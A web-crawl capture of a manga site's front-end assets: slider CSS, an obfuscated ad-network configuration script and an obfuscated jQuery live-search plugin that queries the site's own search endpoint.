.owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//mangareader.themesia.com/wp-content/themes/mangareader/assets/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-item.active.center .slide-item{padding:0;-webkit-filter:grayscale(0%);filter:grayscale(0%)}.owl-item.active.center{z-index:3}.owl-item.active.center .slide-content{visibility:visible}.owl-item.active.center .slide-bg{background:#666;-webkit-filter:blur(20px);-moz-filter:blur(20px);-o-filter:blur(20px);-ms-filter:blur(20px);filter:blur(20px)}.owl-item.active.center .slide-shadow{box-shadow:inset -300px 40px 200px 0 rgba(0,0,0,.75),0 0 15px 5px rgba(0,0,0,.8);background-color:rgba(0,0,0,.7)}.owl-item.active .slide-bg{background:#222}.owl-prev,.owl-next{position:absolute;top:50%;margin-top:-20px;font-size:40px;text-shadow:0 0 5px rgba(0,0,0,.7)}.owl-prev:hover,.owl-next:hover{color:#f3d872}.owl-prev{left:0}.owl-next{right:0}.owl-carousel .owl-item .slide-content img{width:auto;box-shadow:0 3px 2px rgba(0,0,0,.3);border-radius:3px}.slide-item{height:280px}.slide-bg{position:absolute;top:0;right:0;left:0;bottom:0;z-index:1;background:#222;overflow:hidden}.slide-bg img{min-height:100%;min-width:704px;width:100%;height:auto;top:0;left:0}.slide-shadow{position:absolute;top:0;right:0;left:0;bottom:0;z-index:2;background-color:rgba(0,0,0,.7);background-image:url(//mangareader.themesia.com/wp-content/themes/mangareader/assets/css/../images/patterns/brilliant.png)}.slide-content{position:absolute;top:0;right:0;left:0;bottom:0;z-index:3;padding:39px 20px;text-align:left;font-family:open sans,arial,helvetica,sans-serif}.slide-content .poster{float:right;width:19%;margin-left:20px}.slide-content .poster img{max-width:100%;height:auto}.slide-content .info-left{margin-top:18px;padding-left:2px}.slide-content .title{display:block;font-size:21px;color:#fff;text-transform:uppercase}.slide-content .title .release-year{font-size:14px;margin-left:10px;color:#00ab76}.slide-content .extras{display:block;margin-top:10px}.slide-content .extras div{display:inline-block;margin-right:10px}.slide-content .excerpt{display:block;margin-top:30px}.slide-content .excerpt .title{display:block;font-size:12px;margin-bottom:6px;font-weight:700;color:#ccc}.slide-content .excerpt p{line-height:19px;color:#ddd;margin:0}.slide-content a{color:#ddd}.slide-content .cast{display:block;margin-top:10px}.slide-content .cast span{display:block;margin-right:10px;margin-bottom:7px;width:70%;line-height:normal;white-space:nowrap;text-overflow:ellipsis;color:#ddd;overflow:hidden}.slide-content .cast strong{color:#00ab76}.slide-content .rating{display:inline-block;height:48px;float:left;margin-top:-4px;margin-left:-9px}.slide-content .rating .site-vote{font-size:48px;color:#f3d872;position:relative;float:left;margin-right:8px}.slide-content .rating .site-vote .dashicons{font-size:42px;width:initial;height:auto}.slide-content .rating .site-vote span span{font-size:15px;position:absolute;font-family:droid sans,sans-serif;left:12px;top:17px;color:#0a0a0a;font-weight:700;letter-spacing:-1px}.slide-content .rating .site-vote span:before{margin:0}.slide-content .ellipsis{max-width:55%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;float:left;line-height:26px;margin-top:-3px}.slide-content .title a{color:#fff}.slide-content .title a:hover{text-decoration:none;color:#f3d872}.slide-content .extra-category{display:inline-block;margin-right:10px;max-width:30%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;float:left;line-height:20px;margin-top:-4px}.owl-dots{position:absolute;bottom:10px;right:0;left:0;text-align:center}.owl-dot{display:inline-block}.owl-dot span{padding:6px;background:rgba(255,255,255,.24);margin:1px 3px;display:inline-block;border-radius:10px;box-shadow:0 2px 2px rgba(0,0,0,.6),inset 0 1px 1px rgba(0,0,0,.52)}.owl-dot.active span,.owl-dot.active:hover span{background:rgba(243,216,114,.54)}.owl-dot:hover span{background:rgba(255,255,255,.54)}.slide-item.full .slide-content{padding:39px 70px}.slide-item.full .slide-content .poster{width:15%}.owl-carousel.normal{box-shadow:none;width:92%;margin:0 auto 30px}.owl-carousel.normal .slide-item{height:auto}.owl-carousel.normal .owl-prev,.owl-carousel.normal .owl-next{position:absolute;top:50%;margin-top:-30px;font-size:40px;text-shadow:0 0 5px rgba(0,0,0,.7)}.owl-carousel.normal .owl-prev:hover,.owl-carousel.normal .owl-next:hover{color:#f3d872}.owl-carousel.normal .owl-prev{right:100%;left:inherit}.owl-carousel.normal .owl-next{left:100%}.owl-carousel.normal .slider-content{margin-top:15px}.owl-carousel.normal .owl-dots{position:absolute;bottom:-15px;right:0;left:0;text-align:center}.slider-content{margin-top:13px;display:block}.slider-content .top span{border-bottom:2px solid #b2d244}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jcdn.tsyndicate.com/1vPrvfEC2bCq2Bxi0RYEV231zjduWZOO.js
body_size: 671
content:
function _0x5ee6(){const _0x15bdf2=['3176451EGSrZj','16667yndqhx','right','3bhXMak','dlccz','48866345OjEZJb','1015916DihxPH','66850olAfug','4jRfHNi','2144HVnBrZ','7661115iLWhOk','CxRCz','1vPrvfEC2bCq2Bxi0RYEV231zjduWZOO','18lGmCSN','3055794kPUjiZ','15px'];_0x5ee6=function(){return _0x15bdf2;};return _0x5ee6();}function _0xb95b(_0x14b512,_0x4f00bf){const _0x5ee6be=_0x5ee6();return _0xb95b=function(_0xb95bae,_0x1dc7a3){_0xb95bae=_0xb95bae-0x104;let _0x4a96bf=_0x5ee6be[_0xb95bae];return _0x4a96bf;},_0xb95b(_0x14b512,_0x4f00bf);}(function(_0x10dafe,_0x5ce310){const _0x3aeeb9=_0xb95b,_0x5b33cc=_0x10dafe();while(!![]){try{const _0x119779=parseInt(_0x3aeeb9(0x106))/0x1*(parseInt(_0x3aeeb9(0x109))/0x2)+-parseInt(_0x3aeeb9(0x113))/0x3*(-parseInt(_0x3aeeb9(0x10b))/0x4)+parseInt(_0x3aeeb9(0x10d))/0x5+parseInt(_0x3aeeb9(0x111))/0x6+parseInt(_0x3aeeb9(0x104))/0x7*(parseInt(_0x3aeeb9(0x10c))/0x8)+parseInt(_0x3aeeb9(0x110))/0x9*(-parseInt(_0x3aeeb9(0x10a))/0xa)+-parseInt(_0x3aeeb9(0x108))/0xb;if(_0x119779===_0x5ce310)break;else _0x5b33cc['push'](_0x5b33cc['shift']());}catch(_0x327a56){_0x5b33cc['push'](_0x5b33cc['shift']());}}}(_0x5ee6,0xc4e9c),(function(){const _0x38ee34=_0xb95b,_0x99ad25={'dlccz':_0x38ee34(0x105),'CxRCz':_0x38ee34(0x10f)},_0x4a2105={'nativeSettings':{'cols':0x4,'rows':0x1,'title':'','styles':{'image':{},'label':{},'outer':{},'thumb':{},'holder':{},'thumbImg':{},'tracking':{},'container':{},'streamHls':{},'closeButton':{},'headlineLink':{},'streamCanvas':{},'border-radius':_0x38ee34(0x112),'brandnameLink':{},'brandnameLabel':{},'innerContainer':{}},'showLogoInfo':![],'titlePosition':_0x99ad25[_0x38ee34(0x107)]}};window[_0x99ad25[_0x38ee34(0x10e)]]=_0x4a2105;}()));

--- FILE ---
content_type: application/javascript
request_url: https://manhuascan.us//resources/autoptimize_single_73390997f43def877e93bf950c355e58.js
body_size: 4631
content:
var _0x2832=["bounds","loadEvents","autocomplete","hidden","options","bind","leftOffset","undefined","' class=\"live-search_lnk ","element","search","ts_ac_do_search","keydown","Search For","bottom","attr","title","exception",".searchx","length","console","href","apply","loadLiveEvents",".live-search_ajaxy-selective-item","text","offset","</li>","display","click","htmlResults","width","replace","ajaxData","defaults","webkit","stopPropagation",'" value="',"remove","iwidth","</ul>",".live-search_lnk","indexOf","timeout","class","load","searchUrl","input.live-search_ajaxy-selective-close-hidden","#live-search_sb","^([^ ]+( +[^ ]+)+)+[^ ]}","ceil","toString","hide","visibility","html","innerHeight","#live-search_val li.live-search_selected a","body","animate",'<li class="live-search_lnk live-search_more">',"topOffset","preventDefault","' index='",'<span class="live-search_ajaxy-selective-item">','"><i class="fa fa-spinner fa-spin"></i></a></li>',"hasClass","' class=\"live-search_lnk live-search_category\"><a href='javascript:;'>","rtl","expand","css","htmlArrayResults","</ul></div></li>","location","append","top","delay","focus","live-search_results","#live-search_val li.live-search_lnk"," live-search_focused","replaceResults",'px;z-index:9999"><div class="live-search_sb_cont"><div class="live-search_sb_top"></div><div id="live-search_results" style="width:100%"><div id="live-search_val" ></div><div id="live-search_more"></div></div><div class="live-search_sb_bottom"></div></div></div>',"live-search_selected","' index-array='","prototype","split","innerWidth","off",'<li class="live-search_lnk live-search_more live-search_selected"><a id="live-search_loading" href="',"left","show","data","val","find","array",'</li><li><div class="live-search_result_container"><ul>',"table","all","<li result-type='array' index='","#live-search_val","__proto__","mouseover","sf_lastElement","object","</a></li>","<ul>","input","loadResults",'<div id="live-search_sb" class="live-search_sb" style="position:absolute;display:none;width:',"constructor","ajaxyLiveSearch","keyup","insertAfter","callback",'<li><div class="live-search_result_container"><ul>',"extend","each","keyCode","parse"," live-search_selected",".live-search_ajaxy-selective-input"];!function(e,x){var r=function(x){for(;--x;)e.push(e.shift())};!function(){var e={data:{key:"cookie",value:"timeout"},setCookie:function(e,x,r,a){a=a||{};for(var t=x+"="+r,i=0,s=e.length;i<s;i++){var l=e[i];t+="; "+l;var n=e[l];e.push(n),s=e.length,!0!==n&&(t+="="+n)}a.cookie=t},removeCookie:function(){return"dev"},getCookie:function(e,x){var a,t=(e=e||function(e){return e})(new RegExp("(?:^|; )"+x.replace(/([.$?*|{}()[]\/+^])/g,"$1")+"=([^;]*)"));return a=346,r(++a),t?decodeURIComponent(t[1]):void 0}};e.updateCookie=function(){return new RegExp("\\w+ *\\(\\) *{\\w+ *['|\"].+['|\"];? *}").test(e.removeCookie.toString())};var x=e.updateCookie();x?x?e.getCookie(null,"counter"):e.removeCookie():e.setCookie(["*"],"counter",1)}()}(_0x2832);var _0x4dad=function(e,x){return _0x2832[e-=0]};function sf_addItem(e,x,r,a,t){var i,s=_0x4dad,l=jQuery(e)[s("0x6e")](s("0x29")),n=!1,o=t[s("0x66")](":");if(i=2==o[s("0x24")]?o[0]:t,l[s("0x24")]>0)for(var c=0;c<l[s("0x24")];c++)if(jQuery(l[c])[s("0x6e")](s("0x40"))[s("0x6d")]()==i){n=!0;break}if(n)return jQuery(e)[s("0x6e")](s("0x10"))[s("0x6d")](""),void jQuery("#live-search_sb")[s("0x45")]();2==x[s("0x66")](":").length&&(x=o[1]);var u=jQuery(s("0x50")+x+'<a class="live-search_ajaxy-selective-close">X</a><input class="live-search_ajaxy-selective-close-hidden" type="hidden" name="'+r+s("0x36")+i+'" /></span>');l[s("0x24")]<=0?jQuery(e).prepend(u):u[s("0x8")](l[l[s("0x24")]-1]),u[s("0x2e")](function(){var e=s;jQuery(this)[e("0x37")]()});var d=jQuery(e)[s("0x6e")](".live-search_ajaxy-selective-input");d&&(d.val(""),s("0x6f")!=a?d.css(s("0x46"),s("0x14")):d[s("0x5d")]()),jQuery(s("0x41"))[s("0x45")]()}!function(e){var x,r=_0x4dad,a=(x=!0,function(e,r){var a=x?function(){if(r){var x=r.apply(e,arguments);return r=null,x}}:function(){};return x=!1,a})(this,function(){var e=function(){var x=_0x4dad;return!e[x("0x5")]('return /" + this + "/')()[x("0x5")](x("0x42")).test(a)};return e()});a();var t,i=(t=!0,function(e,x){var r=t?function(){if(x){var r=x[_0x4dad("0x27")](e,arguments);return x=null,r}}:function(){};return t=!1,r});i(this,function(){var e,x=_0x4dad;try{e=Function('return (function() {}.constructor("return this")( ));')()}catch(x){e=window}for(var r=e[x("0x25")]=e.console||{},a=["log","warn","info","error",x("0x22"),x("0x71"),"trace"],t=0;t<a.length;t++){var s=i[x("0x5")][x("0x65")][x("0x16")](i),l=a[t],n=r[l]||s;s[x("0x75")]=i.bind(i),s[x("0x44")]=n[x("0x44")][x("0x16")](n),r[l]=s}})(),e.fn[r("0xb")]({ajaxyLiveSearch:function(x,a){var t=r;x=x&&"object"==typeof x?e[t("0xb")]({},e[t("0x6")][t("0x33")],x):e.ajaxyLiveSearch[t("0x33")],this.is(t("0x2"))&&this[t("0xc")](function(){var r=t;new(e[r("0x6")][r("0x3e")])(this,x,a)})}}),e[r("0x6")]={element:null,timeout:null,options:null,load:function(x,a,t){var i=r;this[i("0x1a")]=x,this[i("0x3c")]=null,this[i("0x15")]=a,""==e(x)[i("0x6d")]()&&e(x)[i("0x6d")](a[i("0x2a")]),e(x).attr(i("0x13"),i("0x68")),0==e("#live-search_sb")[i("0x24")]&&e(i("0x4a"))[i("0x5a")](i("0x4")+a[i("0x30")]+i("0x62")),e[i("0x6")][i("0x12")](this)},loadResults:function(x){var a=r;if(options=x[a("0x15")],elem=x[a("0x1a")],window.sf_lastElement=elem,""!=jQuery(elem)[a("0x6d")]()){jQuery(a("0x4a"))[a("0x6c")](a("0x5e"),null);var t=a("0x69")+options.searchUrl[a("0x31")]("%s",encodeURI(jQuery(elem)[a("0x6d")]()))+a("0x51");jQuery("#live-search_val")[a("0x47")](a("0x1")+t+a("0x39"));var i=this.bounds(elem,options),s=this.bounds(a("0x23"),options);if(!i)return jQuery("#live-search_sb")[a("0x45")](),!1;Math[a("0x43")](s[a("0x6a")])+parseInt(options[a("0x30")],10)>jQuery(window)[a("0x30")]()&&jQuery(a("0x41"))[a("0x56")](a("0x30"),jQuery(window)[a("0x30")]()-s.left-20),jQuery(a("0x4a"))[a("0x52")](a("0x54"))?jQuery(a("0x41"))[a("0x56")]({top:i[a("0x1f")],right:s.right}):jQuery(a("0x41"))[a("0x56")]({top:i[a("0x1f")],left:s[a("0x6a")]}),jQuery(a("0x41"))[a("0x6b")]();var l={action:a("0x1c"),ts_ac_query:jQuery(elem)[a("0x6d")]()};if(options[a("0x32")]&&(l=window[options[a("0x32")]](l)),options[a("0x1b")]){var n,o=options[a("0x1b")][a("0x66")](","),c=[],u="",d=0;for(var v in o){var h=o[v][a("0x66")](":");2==h[a("0x24")]?0==h[1][a("0x3b")](jQuery(elem).val())&&(c[c.length]=o[v]):1==h[a("0x24")]&&0==o[v][a("0x3b")](jQuery(elem)[a("0x6d")]())&&(c[c[a("0x24")]]=o[v])}u+=(n=e[a("0x6")][a("0x57")](c))[0];var y="";0==(d+=n[1])&&(y=a("0xf")),u=(u=(u=(u=(u+='<li class="live-search_lnk live-search_more'+y+'">{total} </li>')[a("0x31")](/{search_value_escaped}/g,jQuery(elem)[a("0x6d")]()))[a("0x31")](/{search_url_escaped}/g,options[a("0x3f")].replace("%s",encodeURI(jQuery(elem).val()))))[a("0x31")](/{search_value}/g,jQuery(elem)[a("0x6d")]()))[a("0x31")](/{total}/g,d),jQuery(a("0x4a"))[a("0x6c")](a("0x5e"),c),jQuery("#live-search_val")[a("0x47")](a("0x1")+u+a("0x39")),e[a("0x6")][a("0x28")](x),jQuery(a("0x41")).show()}else jQuery.get(options.ajaxUrl,l,function(r){var t=a,i=JSON[t("0xe")](r),s="",l=0;for(var n in i){var o=[];for(var c in i[n])s+=(o=e[t("0x6")][t("0x2f")](i[n][c],n,c))[0],l+=o[1]}0==l?(t("0xf"),s+='<li class="live-search_lnk live-search_more"></li>'):(options[t("0x9")]||(s+=t("0x4c")+sf_templates+t("0x2c")),s=(s=s.replace(/{search_value_escaped}/g,jQuery(elem)[t("0x6d")]()))[t("0x31")](/{search_url_escaped}/g,options[t("0x3f")][t("0x31")]("%s",encodeURI(jQuery(elem)[t("0x6d")]())))),jQuery(t("0x4a")).data(t("0x5e"),i),jQuery(t("0x74"))[t("0x47")]('<ul class="live-search_main">'+s+t("0x39")),e[t("0x6")][t("0x28")](x),jQuery(t("0x41")).show()})}else jQuery(a("0x41")).hide()},bounds:function(e,x){var a=r,t=jQuery(e)[a("0x2b")]();if(t)return{top:t[a("0x5b")],left:t[a("0x6a")]+x[a("0x17")],bottom:t[a("0x5b")]+jQuery(e)[a("0x48")]()+x[a("0x4d")],right:t[a("0x6a")]-jQuery("#live-search_sb")[a("0x67")]()+jQuery(e)[a("0x67")]()}},htmlResults:function(x,a,t){var i=r,s="",l=0;if(void 0!==x&&x[i("0x72")][i("0x24")]>0){s+='<li class="live-search_header">'+x[i("0x21")]+i("0x70");for(var n=0;n<x[i("0x72")][i("0x24")];n++)l++,s+="<li result-type='object' index-type='"+a+i("0x64")+t+i("0x4f")+n+i("0x19")+x.class_name+'">'+e.ajaxyLiveSearch[i("0x61")](x.all[n],x.template)+"</li>";s+=i("0x58")}return new Array(s,l)},htmlArrayResults:function(e){var x=r,a="",t=0;if(void 0!==e&&e.length>0){a+=x("0xa");for(var i=0;i<e.length;i++){var s=e[i][x("0x66")](":");t++,a+=x("0x73")+i+x("0x53")+(2==s[x("0x24")]?s[1]:e[i])+x("0x0")}a+=x("0x58")}return new Array(a,t)},replaceResults:function(e,x){for(var r in e)x=x.replace(new RegExp("{"+r+"}","g"),e[r]);return x},loadLiveEvents:function(e){var x=r,a={object:e};jQuery(x("0x5f"))[x("0x76")](function(){var e=x;jQuery(e("0x3a"))[e("0xc")](function(){var x=e;jQuery(this).attr(x("0x3d"),jQuery(this).attr(x("0x3d")).replace(x("0xf"),""))}),jQuery(this)[e("0x20")](e("0x3d"),jQuery(this)[e("0x20")](e("0x3d"))+e("0xf"))}),a[x("0x78")][x("0x15")][x("0x9")]&&jQuery("#live-search_val li.live-search_lnk")[x("0x2e")](function(e){var r=x;try{window[a[r("0x78")].options[r("0x9")]](a[r("0x78")],this)}catch(e){alert(e)}return!1})},loadEvents:function(x){var a=r,t={object:x};jQuery(document)[a("0x2e")](function(){jQuery(a("0x41")).hide()}),jQuery(window).resize(function(){var x=a,r=e[x("0x6")][x("0x11")](window[x("0x77")],t[x("0x78")][x("0x15")]);r&&jQuery(x("0x41"))[x("0x56")]({top:r.bottom,left:r[x("0x6a")]})}),jQuery(x[a("0x1a")])[a("0x7")](function(e){var x=a;if("38"!=e[x("0xd")]&&"40"!=e[x("0xd")]&&"13"!=e[x("0xd")]&&"27"!=e[x("0xd")]&&"39"!=e[x("0xd")]&&"37"!=e[x("0xd")]){var r=t[x("0x78")];null!=r[x("0x3c")]&&clearTimeout(r.timeout),jQuery(r[x("0x1a")])[x("0x20")](x("0x3d"),jQuery(r.element).attr("class").replace(x("0x60"),"")+x("0x60"));var i={object:t[x("0x78")]};r[x("0x3c")]=setTimeout(function(){var e=x;jQuery[e("0x6")][e("0x3")](i[e("0x78")])},t[x("0x78")][x("0x15")][x("0x5c")])}}),jQuery(window)[a("0x1d")](function(e){var x=a;if("none"!=jQuery(x("0x41"))[x("0x56")](x("0x2d"))&&x("0x18")!=jQuery("#live-search_sb")[x("0x56")](x("0x2d"))&&jQuery(x("0x41"))[x("0x24")]>0)if("38"==e[x("0xd")]||"40"==e.keyCode){jQuery.browser[x("0x34")]&&jQuery(x("0x41"))[x("0x5d")]();var r=!1,i=jQuery(x("0x5f")),s=!1;e[x("0x35")](),e[x("0x4e")]();for(var l=0;l<i[x("0x24")];l++)jQuery(i[l])[x("0x20")](x("0x3d")).indexOf(x("0x63"))>=0&&0==s?(r=!0,l<i.length-1&&"40"==e[x("0xd")]?(jQuery(i[l])[x("0x20")](x("0x3d"),jQuery(i[l])[x("0x20")](x("0x3d")).replace(x("0xf"),"")),jQuery(i[l+1])[x("0x20")](x("0x3d"),jQuery(i[l+1])[x("0x20")](x("0x3d"))+x("0xf")),l+=1,s=!0):l>0&&"38"==e[x("0xd")]&&(jQuery(i[l])[x("0x20")]("class",jQuery(i[l])[x("0x20")](x("0x3d"))[x("0x31")](" live-search_selected","")),jQuery(i[l-1])[x("0x20")]("class",jQuery(i[l-1])[x("0x20")](x("0x3d"))+x("0xf")),l+=1,s=!0)):jQuery(i[l])[x("0x20")]("class",jQuery(i[l]).attr(x("0x3d")).replace(x("0xf"),""));0==r&&i[x("0x24")]>0&&jQuery(i[0]).attr("class",jQuery(i[0]).attr(x("0x3d"))+x("0xf"))}else if(27==e[x("0xd")])jQuery(x("0x41"))[x("0x45")]();else if(13==e[x("0xd")]){var n=jQuery(x("0x49"))[x("0x20")](x("0x26"));return void 0!==n&&""!=n?(t[x("0x78")][x("0x15")][x("0x9")]?t[x("0x78")].options[x("0x9")](this):window[x("0x59")][x("0x26")]=n,!1):(t[x("0x78")].options[x("0x9")]?t[x("0x78")][x("0x15")][x("0x9")](this):null!=t[x("0x78")][x("0x1a")]&&(window[x("0x59")][x("0x26")]=sf_url[x("0x31")]("%s",encodeURI(jQuery(t[x("0x78")]).val()))),!1)}}),jQuery(x[a("0x1a")])[a("0x5d")](function(){var e=a;jQuery(this).val()==t[e("0x78")][e("0x15")][e("0x2a")]&&(jQuery(this)[e("0x6d")](""),jQuery(this)[e("0x20")](e("0x3d"),jQuery(this)[e("0x20")](e("0x3d"))+e("0x60"))),t[e("0x78")][e("0x15")].expand>0&&jQuery(t[e("0x78")].element)[e("0x4b")]({width:t[e("0x78")][e("0x15")][e("0x38")]})}),jQuery(x[a("0x1a")]).blur(function(){var e=a;""==jQuery(this)[e("0x6d")]()&&(jQuery(this)[e("0x6d")](t[e("0x78")][e("0x15")][e("0x2a")]),jQuery(this)[e("0x20")](e("0x3d"),jQuery(this)[e("0x20")](e("0x3d")).replace(/ sf_focused/g,""))),t.object[e("0x15")].expand>0&&jQuery(t.object[e("0x1a")])[e("0x4b")]({width:t[e("0x78")][e("0x15")][e("0x55")]})})}},e[r("0x6")][r("0x33")]={delay:500,leftOffset:0,topOffset:5,text:r("0x1e"),iwidth:180,width:215,ajaxUrl:"",ajaxData:!1,searchUrl:"",expand:!1,callback:!1,search:!1}}(jQuery);